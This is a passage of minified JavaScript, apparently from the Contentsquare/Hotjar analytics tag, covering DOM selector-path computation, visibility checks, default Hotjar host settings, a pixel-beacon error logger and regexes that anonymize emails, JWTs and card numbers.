i(o,c,u){if("replaceAll"in csString.prototype)return csString.prototype.replaceAll.call(o,c,u);let d=new csRegExp(t(c),"g");return csString.prototype.replace.call(o,d,u)}r.stringReplaceAll=i;function n(o,c,u=""){return o.length<=c?o:csString.prototype.slice.call(o,0,c-u.length)+u}r.truncate=n}(s||(s={})),s})();function Ya(s){return mt.escapeInvalidCharacters(csString.prototype.toLowerCase.call(s.localName))}function uf(s){let r=s.getAttribute("id");return r&&mt.escapeInvalidCharacters(r)}function Ot(s){return csNodenodeType.apply(s)===1}function fr(s){return csNodenodeType.apply(s)===3}function Kh(s){return csNodenodeType.apply(s)===8}function Jh(s){return Ot(s)&&s.localName==="link"}function df(s){return Ot(s)&&s.localName==="source"}function Qh(s){return Ot(s)&&s.localName==="a"}function Lc(s){return Jh(s)&&csString.prototype.indexOf.call(s.rel,"stylesheet")!==-1}function ff(s){return Ot(s)&&s.localName==="img"}function ln(s){return Ot(s)&&s.localName==="style"}function hn(s){return Ot(s)&&s.localName==="input"}function un(s){return Ot(s)&&s.localName==="textarea"}function dn(s){return Ot(s)&&s.localName==="script"}function pf(s){return Ot(s)&&s.localName==="button"}function Er(s){return Ot(s)&&"ownerSVGElement"in s}function Vc(s){return Ot(s)&&s.localName==="select"}function gf(s){return Ot(s)&&s.localName==="details"}function mf(s){return Ot(s)&&s.localName==="summary"}function yf(s){return Er(s)&&s.localName==="image"}function Ef(s){return Er(s)&&s.localName==="use"}function vf(s){return Er(s)&&s.localName==="feImage"}function Sf(s){switch(csNodenodeType.apply(s)){case 9:case 11:return!0;default:return!1}}function _f(s){switch(csNodenodeType.apply(s)){case 9:case 11:case 1:return!0;default:return!1}}function ro(s){return csNodenodeType.apply(s)===9}function pr(s){return Sf(s)&&"host"in s&&"mode"in s}function Zh(s){return Ot(s)&&!!csElementshadowRoot.apply(s)&&pr(csElementshadowRoot.apply(s))}var wf=["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"];function Af(s){return Ot(s)&&Pt(s.tagName)&&csString.prototype.indexOf.call(s.tagName,"-")>0&&csString.prototype.indexOf.call(s.tagName,":")===-1&&csString.prototype.indexOf.call(s.tagName,'"')===-1&&csString.prototype.indexOf.call(s.tagName,",")===-1&&csArray.prototype.indexOf.call(wf,csString.prototype.toLocaleLowerCase.call(s.tagName))<0}var fn="detached";function tu(s){let r=s,t=[r];for(;csNodeparentNode.apply(r)!==null;)r=csNodeparentNode.apply(r),csArray.prototype.push.call(t,r);return no(r)&&csArray.prototype.push.call(t,fn),{ancestors:t,selectionRoot:r}}function bf(s){let r=s,t=[r],e=null;for(;csNodeparentNode.apply(r)!==null;)e===null&&Qh(r)&&(e=r),csArray.prototype.push.call(t,csNodeparentNode.apply(r)),r=csNodeparentNode.apply(r);return no(r)&&csArray.prototype.push.call(t,fn),{firstAnchorParent:e,ancestors:t,selectionRoot:r}}function no(s){return oi.isValidElement(s)}var Ci=(()=>{var s,r;return(r=(s=_t.Element)===null||s===void 0?void 0:s.prototype)!==null&&r!==void 0?r:{}})(),fe=Ci.matches||Ci.matchesSelector||Ci.mozMatchesSelector||Ci.msMatchesSelector||Ci.oMatchesSelector||Ci.webkitMatchesSelector,bl=Ci.closest,eu=9;function Tf(s,r){return r?csArray.prototype.some.call(r,t=>fe.call(s,t)):!1}function Rf(s,r,t){if(s===fn||csNodenodeType.apply(s)===eu)return 0;let e=t.dynamicElementNameRegex,i=!!(e!=null&&e.test(r.localName)),n=Ya(r),o=0,c=r.previousElementSibling;for(;c;)(Ya(c)===n||i&&(e!=null&&e.test(c.localName)))&&!Tf(c,t.reliableSelectors)&&(o+=1),c=c.previousElementSibling;return o}function Cf(s,r,t){if(s===fn||csNodenodeType.apply(s)===eu)return 0;let e=0,i=r.previousElementSibling;for(;i;)fe.call(i,t)&&(e+=1),i=i.previousElementSibling;return e}var If=[/\d{4}/,/^ember\d+$/],Pf="@",Uc="data-cs-override-id",Of="data-cs-dynamic-id";function su(s,r,t,e){let i=e.dynamicIdRegex||null,n=e.dynamicElementNameRegex,o=Ya(s);if(n&&n.test(s.localName)&&(o=csString.prototype.replace.call(o,n,`$1${Pf}`)),Df(s,t)){let _=jc(s);return{hasUniqueIdentifier:!0,elementSelector:`${o}[${Uc}="${_}"]`}}let c=Hf(s,t,e);if(c.success)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UA[${c.attributeName}="${c.attributeValue}"]`};let u=Nf(s,t,e);if(u)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UCS[${u}]`};let d=uf(s);if(xf(s,d,t,i))return{hasUniqueIdentifier:!0,elementSelector:`${o}#${d}`};let p=Mf(s,e);if(p){let _=Cf(r,s,p);return{hasUniqueIdentifier:!1,elementSelector:`${o}[${p}](${_})`}}let g=Rf(r,s,e);return{hasUniqueIdentifier:!1,elementSelector:`${o}:eq(${g})`}}function Nf(s,r,t){if(t.uniqueCssSelectors){for(let e of t.uniqueCssSelectors)if(fe.call(s,e)&&jf(e,r))return e}}function Mf(s,r){if(r.reliableSelectors){for(let t of r.reliableSelectors)if(fe.call(s,t))return t}}function Df(s,r){let t=jc(s);return t&&csString.prototype.match.call(t,/^[\w-]+$/)&&Hc(Uc,t,r)}function kf(s){return jc(s)!==null}function jc(s){return s.getAttribute(Uc)}function xf(s,r,t,e){return r&&!kf(s)&&!Lf(s,r,e)&&Uf(r,t)}function Lf(s,r,t){return s.hasAttribute(Of)||Vf(r,t)}function Vf(s,r){let t=!1;return s&&r&&(t=r.test(s)),s&&(csArray.prototype.some.call(If,e=>e.test(s))||t)}function Uf(s,r){return s&&Hc("id",s,r)}function Hc(s,r,t){try{return window.csquerySelectorAll[t.nodeType].call(t,`[${s}="${r}"]`).length===1}catch(e){if(e.name!=="SyntaxError")throw e}return!1}function jf(s,r){try{return window.csquerySelectorAll[r.nodeType].call(r,s).length===1}catch(t){if(t.name!=="SyntaxError")throw t}return!1}function Hf(s,r,t){if(!t.uniqueAttributes)return{success:!1};for(let e of t.uniqueAttributes){let i=s.getAttribute(e);if(i!==null&&Hc(e,i,r))return{attributeName:e,attributeValue:i,success:!0}}return{success:!1}}var Xa=11;function oo(s,r,t){let e=csArray.prototype.shift.call(s);if(s.length===0)return Tl(e,t);let i=e,n=s[0],{elementSelector:o,hasUniqueIdentifier:c}=su(i,n,r,t);if(!t.fullPath&&c){let d=s[s.length-1];return`${Tl(d,t)}${o}`}let u=oo(s,r,t);return`${u?`${u}>`:""}${o}`}function Tl(s,r){if(s===fn)return"|detached|";if(s.host){let{ancestors:t,selectionRoot:e}=tu(s.host);return`${oo(t,e,r)}|shadow-root|`}return csNodenodeType.apply(s)===Xa?"|fragment|":""}var iu=(()=>{class s{constructor(t){this.options=t,this.done=!1,this.path=null}getPath(){if(this.path===null)throw new Error("getPath was called before serializeElement");return this.path}isDone(){return this.done}}return s})(),Bf=(()=>{class s extends iu{constructor(){super(...arguments),this.ua=!1,this.da=!1,this.ol=!1}nv(t,e){return this.ua&&!(e===null&&no(t))&&csNodenodeType.apply(t)!==Xa&&!t.host}ov(t){return!t.localName}serializeElement(t,e,i){var n;if((n=this.path)!==null&&n!==void 0||(this.path=""),this.nv(t,e))return;let o=!1;e===null&&no(t)&&(o=!0,this.done=!0);let c=this.da&&!this.options.fullPath?"":">",u=!!t.host;if(u&&this.path&&(this.path="|shadow-root|"+c+this.path,this.ol=!0,this.ua=!1,this.da=!1),!u&&e===null&&csNodenodeType.apply(t)===Xa){this.path="|fragment|"+c+this.path,this.done=!0;return}if(this.ov(t))return;let d=e!=null?e:"detached",{elementSelector:p,hasUniqueIdentifier:g}=su(t,d,i,this.options);g&&(this.da=!0,this.ua=!this.options.fullPath);let _=`${o?`|detached|${c}`:""}${this.ua&&!g?"":p}`,T=!g&&this.da&&!this.options.fullPath?"":this.path&&!this.ol?">":"";this.ol=!1,this.path=`${_}${T}${this.path}`}}return s})(),Yt=(()=>{let s;return function(r){function t(){let g=[i()];return document.documentElement&&csArray.prototype.push.call(g,document.documentElement.scrollHeight,document.documentElement.offsetHeight,document.documentElement.clientHeight),document.body&&csArray.prototype.push.call(g,document.body.scrollHeight,document.body.offsetHeight),Math.max(...g)}r.documentHeight=t;function e(){return document.documentElement.scrollWidth}r.documentWidth=e;function i(){return window.innerHeight}r.windowHeight=i;function n(){return window.innerWidth}r.windowWidth=n;function o(){let g=window.csScreen.width;return Mi(g)&&g>0?g:window.screen.width}r.screenWidth=o;function c(){let g=window.csScreen.height;return Mi(g)&&g>0?g:window.screen.height}r.screenHeight=c;function u(){return window.pageXOffset}r.windowOffsetX=u;function d(){return window.pageYOffset}r.windowOffsetY=d;function p(){return{dw:`${e()}`,dh:`${t()}`,ww:`${n()}`,wh:`${i()}`,sw:`${o()}`,sh:`${c()}`}}r.getRequestParameters=p}(s||(s={})),s})();function de(s,r=ve.SHOW_ALL){let t=r|ve.SHOW_ELEMENT,e=[document.createTreeWalker(s,t,null,!1)],i=Rl(s);i&&csArray.prototype.push.call(e,document.createTreeWalker(i,t,null,!1));let n=null;return{root:s,nextNode(){if(i){let o=i;return i=null,o}for(;e.length>0;){if(n){let d=n;return n=null,d}let c=e[e.length-1].nextNode();if(!c){csArray.prototype.pop.call(e);continue}let u=Rl(c);if(r&ve.SHOW_DOCUMENT_FRAGMENT&&u&&(n=u),u&&csArray.prototype.push.call(e,document.createTreeWalker(u,t,null,!1)),(la[csNodenodeType.apply(c)]&r)!==0)return c}return null},visitAll(o){la[csNodenodeType.apply(s)]&r&&o(s);let c=this.nextNode();for(;c;){if((la[csNodenodeType.apply(c)]&r)===0){c=this.nextNode();continue}o(c),c=this.nextNode()}},find(o){let c;return this.visitAll(u=>o(u)&&(c=u)),c},collectAll(o){let c=[];return this.visitAll(u=>csArray.prototype.push.call(c,o?o(u):u)),c}}}function Rl(s){return s&&Zh(s)?s.shadowRoot:null}var ca=(()=>{var s;return(s=_t.Node)!==null&&s!==void 0?s:{}})(),ve=(()=>{var s;return(s=_t.NodeFilter)!==null&&s!==void 0?s:{}})(),la={2:ve.SHOW_ATTRIBUTE,4:ve.SHOW_CDATA_SECTION,8:ve.SHOW_COMMENT,11:ve.SHOW_DOCUMENT_FRAGMENT,9:ve.SHOW_DOCUMENT,10:ve.SHOW_DOCUMENT_TYPE,1:ve.SHOW_ELEMENT,[ca.ENTITY_NODE]:ve.SHOW_ENTITY,[ca.ENTITY_REFERENCE_NODE]:ve.SHOW_ENTITY_REFERENCE,[ca.NOTATION_NODE]:ve.SHOW_NOTATION,7:ve.SHOW_PROCESSING_INSTRUCTION,3:ve.SHOW_TEXT},ru=!1,Ka=5,Bn=50;function Ff(s=5){ru=bt.isPerfLoggingActive(),Ka=s}function ji(s,r){return function(){if(!ru)return s.apply(this,arguments);let t=$.elapsed(),e=s.apply(this,arguments);if(e!=null&&e.then)e.then(()=>{let i=$.elapsed()-t;i>=Ka&&it.counters.methodPerformance.add(r,i),i>Bn&&it.counters.blockingTime.push(i-Bn)});else{let i=$.elapsed()-t;i>=Ka&&it.counters.methodPerformance.add(r,i),i>Bn&&it.counters.blockingTime.push(i-Bn)}return e}}var ne=function(s){return function(r,t,e){let i=e.value;e.value=ji(i,s)}},Oi=(()=>{let s;return function(r){function t(){return!!Element.prototype.attachShadow}r.isSupported=t;function e(n){return n&&Zh(n)?n.shadowRoot:null}r.getShadowRoot=e;function i(n){return de(n,NodeFilter.SHOW_DOCUMENT_FRAGMENT).collectAll(o=>o.host)}r.getAllShadowHosts=ji(i,"getAllShadowHosts")}(s||(s={})),s})(),ha=(()=>{var s;return(s=_t.Node)!==null&&s!==void 0?s:Object})(),Tt=(()=>{let s;return function(r){let t="isConnected"in ha.prototype?I=>I.isConnected:I=>!I.ownerDocument||!(I.ownerDocument.compareDocumentPosition(I)&I.DOCUMENT_POSITION_DISCONNECTED);function e(I,X){for(let Z=I;Z;Z=csNodenextSibling.apply(Z))X(I)}r.forEachChild=e;function i(I){return t(I)}r.isConnected=i;function n(I,X){let Z=[];for(let nt of u(I,X))csArray.prototype.push.call(Z,nt);return Z}r.getAncestors=n;let o=(I,X)=>{var Z;return(Z=csNodeparentNode.apply(I))!==null&&Z!==void 0?Z:X&&pr(I)?I.host:null};function c(I,X,Z=!1){let nt=I;for(;nt;){if(X(nt))return nt;let It=o(nt,Z);if(It&&It!==nt)nt=It;else break}return null}r.findAncestor=c;function*u(I,X=!1){let Z=I;for(;Z;){yield Z;let nt=o(Z,X);if(nt&&nt!==Z)Z=nt;else break}}r.walkUp=u;function d(I,X){if(I===X||X.contains(I))return!0;let Z=r.getParentElement(I);return Z&&Z!==I?d(Z,X):!1}r.isDescendantOf=d;function p(I){var X;return I.parentElement?I.parentElement:r.getRootNode(I)?(X=r.getRootNode(I))===null||X===void 0?void 0:X.host:null}r.getParentElement=p;function g(I,X=document){let Z=dr(window.csquerySelectorAll[X.nodeType].call(X,I)),nt=Oi.getAllShadowHosts(X);for(let It of nt){let Vt=Oi.getShadowRoot(It);if(!Vt)continue;let We=dr(window.csquerySelectorAll[Vt.nodeType].call(Vt,I));csArray.prototype.push.call(Z,...We)}return Z}r.findAllElements=g,r.getRootNode=(()=>{if("getRootNode"in ha.prototype)return(Z,nt)=>Z.getRootNode(nt);function I(Z){let nt=X(Z);return pr(nt)?I(nt.host):nt}function X(Z){return csNodeparentNode.apply(Z)!=null?X(csNodeparentNode.apply(Z)):Z}return(Z,nt)=>typeof nt=="object"&&!!nt.composed?I(Z):X(Z)})();function _(I){return I==="transparent"||/^(rgba|hsla)\(\d+, \d+%?, \d+%?, 0\)$/.test(I)}function w(I){let X=I.getBoundingClientRect();return X.right+Yt.windowOffsetX()<0||X.bottom+Yt.windowOffsetY()<0}function T(I){var X,Z;if(((X=I.checkVisibility)===null||X===void 0?void 0:X.call(I,{checkOpacity:!0,checkVisibilityCSS:!0}))===!1)return!0;if(!I.offsetParent){if(!I.getBoundingClientRect)return bt.warn(`SUP-11432: Element doesn't have getBoundingClientRect. Node: ${I instanceof ha} Ctor: ${(Z=I==null?void 0:I.constructor)===null||Z===void 0?void 0:Z.name}`),!1;let Vt=I.getBoundingClientRect();if(Vt.width===0&&Vt.height===0)return!0}let nt=window.getComputedStyle(I);return nt?nt.display==="none"||nt.visibility==="hidden"||nt.visibility==="collapse"||nt.opacity==="0"||nt.filter==="opacity(0)"||nt.width==="0px"&&nt.height==="0px"||_(nt.color):!0}r.isHiddenByCSS=T;function D(I){if(T(I))return!0;let Z=p(I);return Z!=null&&D(Z)}r.areAncestorsHiddenByCSS=D;function V(I){let X=null,Z=I;do if(T(Z))X=Z;else break;while(Z=p(Z));return X}r.getTopAncestorHiddenByCSS=V;function O(I){let X=N(I);return X!==null&&!I.contains(X)&&!X.contains(I)}function N(I){let X=I.getBoundingClientRect(),Z=X.left+.5*X.width,nt=X.top+.5*X.height;return B(document,Z,nt)}r.getTopElement=N;function G(I){if(!I.getBoundingClientRect)return null;let X=I.getBoundingClientRect(),Z=X.x+X.width/2,nt=X.y+X.height/2;return r.getTopElementFromPoint(document,Z,nt)}r.getElementOnTop=G;function B(I,X,Z){let nt=I.elementFromPoint(X,Z);if(!nt)return null;let It=Oi.getShadowRoot(nt);return It&&It!==r.getRootNode(document.body)&&It!==I?B(It,X,Z):nt}r.getTopElementFromPoint=B;function P(I){return!w(I)&&!T(I)&&!O(I)}r.isVisibleInDocument=P;function J(I){return T(I)?!1:Q(I)}r.isVisibleInViewportInForeground=J;function Q(I){let X=N(I);return X===null?!1:I===X?!0:oe(I)?I.textContent!==""&&X.contains(I):I.contains(X)}r.isInViewPort=Q;function at(I,X,Z){let nt=I.getAttributeNS(X,Z);return nt===""?I.hasAttributeNS(X,Z)?nt:null:nt}r.getAttributeNS=at;function Dt(I){return!!(I.hasAttribute("tabIndex")||I.getAttribute("contentEditable")==="true"||Qh(I)&&I.hasAttribute("href")||(Vc(I)||un(I)||hn(I)||pf(I))&&!I.hasAttribute("disabled")||gf(I)||mf(I))}r.isElementFocusable=Dt;function oe(I){return I.localName==="span"||I.localName==="a"||I.localName==="b"||I.localName==="i"||I.localName==="button"||I.localName==="input"||I.localName==="label"||I.localName==="cite"||I.localName==="small"||I.localName==="strong"||I.localName==="code"||I.localName==="abbr"||I.localName==="em"||I.localName==="dfn"||I.localName==="time"||I.localName==="output"||I.localName==="object"||I.localName==="sub"}r.isInlineElement=oe;function pe(I){document.readyState==="loading"?document.addEventListener("DOMContentLoaded",()=>I(),{once:!0}):csSetTimeout(I)}r.onDocumentLoaded=pe}(s||(s={})),s})(),$f=(()=>{class s{constructor(t){this.av=t}run(t){let e=[...this.av],i=Tt.getAncestors(t,!1),n=i[i.length-1];for(;e.length>0&&i.length>0;){let o=csArray.prototype.shift.call(i),c=i[0]||null;if(this.cv(e,o,c,n),this.lv(e),e.length===0)break;i.length===0&&o.host&&(i=Tt.getAncestors(o.host,!1),n=i[i.length-1])}}cv(t,e,i,n){for(let o of t)o.serializeElement(e,i,n)}lv(t){for(let e=0;e<t.length;e++)t[e].isDone()&&(csArray.prototype.splice.call(t,e,1),e--)}}return s})(),zf=(()=>{class s extends iu{serializeElement(t){var e;if((e=this.path)!==null&&e!==void 0||(this.path=""),(t==="detached"||t.localName==="body")&&(this.done=!0,this.path.length>0))return;let i=this.hv(t);if(i+=i.length>0?"|":"",this.path.length+i.length>this.options.hierarchyMaxLength){this.done=!0;return}this.path=i+this.path}hv(t){if(!t.localName)return"";let e=`@${t.localName};`;return e+=this.uv(t.id),t.classList&&(e+=this.fv(csArray.from(t.classList))),t.attributes&&(e+=this.pv(t)),e}uv(t){return t?`#${t};`:""}fv(t){return t.length>0?`.${csArray.prototype.join.call(csArray.prototype.sort.call(t),";.")};`:""}gv(t,e){var i,n;return((n=(i=this.options).isAttributeSensitive)===null||n===void 0?void 0:n.call(i,t,e))||csArray.prototype.indexOf.call(this.options.attributeIgnoreTokens,e)!==-1||Er(t)&&csString.prototype.indexOf.call(e,"data-")===-1&&e!=="aria-label"||hn(t)&&e==="value"}mv(t,e){return this.options.useAnonymization&&!this.options.allWhitelistedAttributes.has(t)||e.length>this.options.attrMaxLength}yv(t){let e={};for(let i of csArray.from(t.attributes))this.gv(t,i.name)||(e[i.name]=i.value);return e}pv(t){var e,i;if(!((i=(e=this.options).isNodeSensitive)===null||i===void 0)&&i.call(e,t))return"";let n=Object.entries(this.yv(t));return csArray.prototype.join.call(csArray.prototype.sort.call(csArray.prototype.map.call(csArray.prototype.filter.call(n,([o])=>o.length<this.options.attrMaxLength),([o,c])=>this.mv(o,c)?`[${o}]`:`[${o}=${c}]`)),";")+(n.length>0?";":"")}}return s})(),oi=(()=>{let s;return function(r){r.INVALID_ELEMENT="INVALID_ELEMENT";function t(c){return!!c&&"localName"in c&&"getAttribute"in c&&"hasAttribute"in c&&"parentNode"in c}r.isValidElement=t;function e(c,u,d={fullPath:!1,dynamicIdRegex:null}){let p=o(c);if(p===document)return{path:"",hierarchy:""};if(!t(p))return{path:r.INVALID_ELEMENT,hierarchy:r.INVALID_ELEMENT};let g=new Bf(d),_=new zf(u);return new $f([g,_]).run(p),{path:g.getPath(),hierarchy:_.getPath()}}r.getElementPathAndHierarchy=e;function i(c,u={fullPath:!1,dynamicIdRegex:null}){let d=o(c);if(d===document)return"";if(!t(d))return r.INVALID_ELEMENT;let{ancestors:p,selectionRoot:g}=tu(d);return oo(p,g,u)}r.getElementPath=i;function n(c,u={fullPath:!1,dynamicIdRegex:null}){let d=o(c);if(d===document)return{path:"",firstAnchorParent:null};if(!t(d))return{path:r.INVALID_ELEMENT,firstAnchorParent:null};let{firstAnchorParent:p,ancestors:g,selectionRoot:_}=bf(d);return{path:oo(g,_,u),firstAnchorParent:p}}r.getElementPathAndFirstAnchorParent=n;function o(c){return c&&"jquery"in c&&c.length===1?c[0]:c}}(s||(s={})),s})();window.CSPathComputation=window.CSPathComputation||oi;var Gf=function(){"use strict";var s={d:function(i,n){for(var o in n)s.o(n,o)&&!s.o(i,o)&&Object.defineProperty(i,o,{enumerable:!0,get:n[o]})},o:function(i,n){return Object.prototype.hasOwnProperty.call(i,n)}},r={};s.d(r,{H:function(){return t}});var t=function(){var i=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},n=i.tryCatch,o=i.exception,c=i.scriptDomain,u=i.hjHost,d=i.askUrl,p=i.surveysHost,g=i.surveyImagesHost,_=i.surveyImpressionsEndpoint;window.hj=window.hj||function(){(window.hj.q=window.hj.q||[]).push(arguments)},hj.q=window.hj.q||[],window._hjSettings=window._hjSettings||{},hj.isPreview=!!_hjSettings.preview,hj.settings=hj.isPreview||!window.hjSiteSettings?{}:window.hjSiteSettings,hj.scriptDomain=window.hj.scriptDomain||c||"https://script.hotjar.com/",hj.defaults={environment:"live",host:"in.hotjar.com",insightsHost:"insights.hotjar.com",identifyEndpoint:"https://identify.hotjar.com",surveysHost:"surveys.hotjar.com",surveyImagesHost:"survey-images.hotjar.com",surveyImpressionsEndpoint:"https://surveystats.hotjar.io/hit",askUrl:"https://ask.hotjar.io/"},hj.environment=_hjSettings.environment||hj.defaults.environment,hj.host=u||_hjSettings.host||hj.defaults.host,hj.insightsHost=_hjSettings.insightsHost||hj.defaults.insightsHost,hj.surveysHost=p||_hjSettings.surveysHost||hj.defaults.surveysHost,hj.surveyImagesHost=g||hj.defaults.surveyImagesHost,hj.apiUrlBase="https://"+hj.host+"/api/v1",hj.insightsHost=_hjSettings.insightsHost||hj.defaults.insightsHost,hj.identifyEndpoint=_hjSettings.identifyEndpoint||hj.defaults.identifyEndpoint,hj.askUrl=_hjSettings.askUrl||d||hj.defaults.askUrl,hj.surveyImpressionsEndpoint=_||_hjSettings.surveyImpressionsEndpoint||hj.defaults.surveyImpressionsEndpoint,hj.userDeviceType=null,hj.tryCatch=n||window.hj.tryCatch;var w=o&&{log:o};hj.exceptions=w||window.hj.exceptions},e=r.H;return{n:e}}(),qf=Gf.n,nu=["t.contentsquare.net","clicktale"],Wf=s=>{var r;if(typeof s.filename=="string"&&csArray.prototype.some.call(nu,t=>csString.prototype.indexOf.call(s.filename,t)>-1)&&!(csString.prototype.indexOf.call(s.filename,"blob")>-1&&(s.message==null?void 0:csString.prototype.indexOf.call(s.message,"importScripts"))>-1)){let t=new Error(s.message);t.stack=(r=s.error)===null||r===void 0?void 0:r.stack,tt.critical(t)}};window.addEventListener("error",Wf);var tt=(()=>{class s{constructor(){}static whiteListFilename(t){csArray.prototype.push.call(nu,t)}static setStrategy(t){s.yr=t}static computeIsActive(t){s.Ye=Di.boolean(t),s.Ye?s.al=Di.boolean(10):s.al=!1}static isLoggingActive(){return s.Ye}static getStrategy(){return s.yr}static debug(t,e=""){s.Ye&&this.yr.send(t,e,kt.debug)}static warn(t,e=!0,i=""){var n;it.counters.errors.count("warning"),s.Ye&&e&&this.yr.send(t,i,kt.warn),(n=window.UXAnalytics.Console)===null||n===void 0||n.warn(t)}static implementation(t,e=""){it.counters.errors.count("implementation"),s.Ye&&this.yr.send(t,e,kt.implementation)}static error(t,e=""){var i;it.counters.errors.count("error"),s.Ye&&this.yr.send(t,e,kt.error),(i=window.UXAnalytics.Console)===null||i===void 0||i.error(t)}static critical(t,e=""){it.counters.errors.count("critical"),this.yr.send(t,e,kt.critical)}static tryToExecute(t,e){return function(...i){try{let n=e.apply(this,i);return pt(_t.Promise)&&n instanceof _t.Promise?n.then(o=>o,o=>s.error(Bs(o)?o:new Error(o),t)):n}catch(n){try{s.error(Bs(n)?n:new Error(n),t)}catch{}}}}static isPerfLoggingActive(){return s.al}}return s.Ye=!1,s.al=!1,s})(),Yf="https://script.hj.contentsquare.net/",Xf="https://ask.hj.contentsquare.net/",Kf="in.hj.contentsquare.net",Jf="surveys.hotjar.com",Qf="survey-images.hj.contentsquare.net",Zf="https://surveystats.hj.contentsquare.net/hit",tp={tryCatch:(s,r)=>tt.tryToExecute(r,s),exception:(s,r)=>tt.error(s,r),scriptDomain:Yf,hjHost:Kf,askUrl:Xf,surveysHost:Jf,surveyImagesHost:Qf,surveyImpressionsEndpoint:Zf};qf(tp);var Ja=!1;function ep(){Ja=!0}function Mt(){return(s,r,t)=>{if(t){let e=t.value;t.value=function(i,n){(i==null?void 0:i.isTrusted)===!1&&Ja||e.call(this,i,n)}}else{let e=s[r];if(typeof e!="function")return;s[r]=function(i,...n){(i==null?void 0:i.isTrusted)===!1&&Ja||e.call(this,i,n)}}}}function sp(s){if(document!=null&&document.prerendering){document.addEventListener("prerenderingchange",s,{once:!0});return}s()}var ip=(()=>{class s{constructor(t,e){this.fa=t,this.df=e}init(){this.ff=this.fa!==this.fa.top,this.pf=this.df.isWebView&&this.fa===this.fa.top,this.df.iframesTracking&&this.ff||this.pf?this.gf=!1:this.gf=!0}isInIframeContext(){return this.ff}isTopWindowTracker(){return this.gf}isInWebViewContext(){return this.pf}}return s})(),ce=!on&&document.createElement("a"),rp=/(:443|:80)$/;function rs(s){return ce?(ce.href=s,ce.href):""}function np(s,r){return new csURL(s,r).href}function op(s,r){return csArray.prototype.some.call(r,t=>yr(s,`.${t}`)||s===t||t==="")}function ap(s){return s[0]==="/"?s:`/${s}`}function Cl(s){return csString.prototype.replace.call(s,rp,"")}function ou(s){return!ce||!Xt(s,"http://")&&!Xt(s,"https://")?null:(ce.href=s,{hash:ce.hash,host:Cl(ce.host),hostname:ce.hostname,href:ce.href,origin:ce.origin?ce.origin:Cl(`${ce.protocol}//${ce.host}`),pathname:ap(ce.pathname),port:ce.port,protocol:ce.protocol,search:ce.search})}var ae=(()=>{let s;return function(r){r.Discovery="discovery",r.Stop="stop",r.RecordingContext="recordingContext",r.SensitiveStatus="sensitiveStatus",r.RecordingEvent="recordingEvent",r.EndOfBufferedMessages="endOfBufferedMessages",r.ChildLogMessage="childLogMessage",r.AnalysisEvent="analysisEvent",r.JavascriptError="javascriptError",r.ApiError="apiError",r.Assets="assets",r.DetailedApiError="detailedApiError",r.EmerchandisingMessage="emerchandisingMessage",r.Commands="commands",r.IntegrationCallback="integrationCallback",r.StaticResource="staticResource",r.TrackingContextResultMessage="trackingContextResultMessage",r.TrackingContextRequestMessage="trackingContextRequestMessage",r.CustomError="customError"}(s||(s={})),s})();var cp=(()=>{class s{setContext(t,e){this.M=t,this.C=e}getVisitorService(){return this.M}getSessionService(){return this.C}}return s})();function Il(){}function ao(s,r){return csString.prototype.lastIndexOf.call(s,r,0)===0}function lp(s,r){return csString.prototype.indexOf.call(s,r,s.length-r.length)!==-1}var ua=csSymbol("cachedJson");function hp(s){if(s[ua])return s[ua];if(csArray.isArray(s)){if(s.length===0)return"[]";let r="["+ki(s[0]);for(let t=1;t<s.length;t++)r+=","+ki(s[t]);return r+="]"}return s[ua]=csJSON.stringify(s)}var ki=typeof window.Symbol!="undefined"?hp:csJSON.stringify;var Qr=(()=>{let s;return function(r){function t(e){return csArray.prototype.join.call(csArray.prototype.map.call(Object.keys(e),i=>`${encodeURIComponent(i)}=${encodeURIComponent(e[i])}`),"&")}r.toQuery=t}(s||(s={})),s})(),Bc=(()=>{class s{constructor(t,e){this.domainUri=t,this.path=e,this.beforeRequestCallbacks=[],this.afterRequestCallbacks=[]}setRequestParametersProviders(...t){this.requestParametersProviders=t}before(t){csArray.prototype.push.call(this.beforeRequestCallbacks,t)}after(t){csArray.prototype.push.call(this.afterRequestCallbacks,t)}retrieveParameters(){return this.requestParametersProviders?csArray.prototype.reduce.call(csArray.prototype.map.call(this.requestParametersProviders,t=>t.getRequestParameters()),(t,e)=>({...t,...e})):{}}}return s})(),Zr=(()=>{class s extends Bc{constructor(t,e){super(t,e)}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,i=>i());let t=this.retrieveParameters();this.cl(t);let e=Qr.toQuery(t);this.Ev(e),csArray.prototype.forEach.call(this.afterRequestCallbacks,i=>i())}Ev(t){let e=new window.Image(1,1);e.onload=Il,e.onerror=Il,csHTMLImageElementsrc.call(e,`${this.domainUri}${this.path?`/${this.path}`:""}?${t}`)}cl(t){t.r=csString.prototype.slice.call(`${Math.random()}`,2,8)}}return s})(),up=(()=>{class s{constructor(t,e){this.Rs=t,this.vv=e}init(){this.Cs=new Zr(this.Rs.getLoggerUri()),this.Cs.setRequestParametersProviders(this,this.vv)}send(t){this.pa=t,this.Cs.send()}getRequestParameters(){return{a:this.pa.app,l:this.pa.level,m:this.pa.message,s:this.pa.stacktrace}}}return s})(),dp=/[a-zA-Z0-9._%+-]+(?:@|%40|%2540)[a-zA-Z0-9.%-_]+((?:\.|%2[eE])[a-zA-Z0-9-]+)+/g,fp=/[a-zA-Z0-9+_-](?:@|%40|%2540)/,pp="CS_ANONYMIZED_EMAIL",da="([-A-Za-z0-9+/=_]|=[^=]|={3,})+",gp=new csRegExp(`(ey${da}\\.ey${da}\\.${da})`,"g"),mp="CS_ANONYMIZED_JWT",yp=/[0-9]{4}/,Ep=/(^|[^a-zA-Z0-9*.,-])([45*][0-9*]{3}([ -]?)[0-9*]{4}\3[0-9*]{4}\3[0-9*]{4})($|[^a-zA-Z0-9*.,-])/g,vp="CS_ANONYMIZED_PII",Sp="\u2022",_p=/\d/g,wp=/([+(]{0,2}\d[-_ ()/]{0,4}){9,}/,Ap=/(?:\d{1,3}\.){3}\d{1,3}/,bp=/(?:[A-F0-9]{1,4}:){7}[A-F0-9]{1,4}/,ts=(()=>{let s;return function(r){function t(p){return csString.prototype.replace.call(p,dp,pp)}r.replaceEmail=t;function e(p){return csString.prototype.replace.call(p,gp,mp)}r.replaceJWT=e;function i(p,g){return csString.prototype.replace.call(p,Ep,g)}r.replaceCreditCardNumber=i;function n(p){return csString.prototype.replace.call(p,_p,Sp)}r.replaceDigits=n;function o(p){return 